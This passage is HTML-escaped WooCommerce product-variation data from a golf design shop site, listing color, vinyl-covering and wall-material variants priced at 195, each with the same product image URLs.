;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3024,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3025,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blue&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3026,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3027,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blue&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3028,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;brown&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3029,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;brown&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3030,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gray&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3031,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;brown&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3032,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gray&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&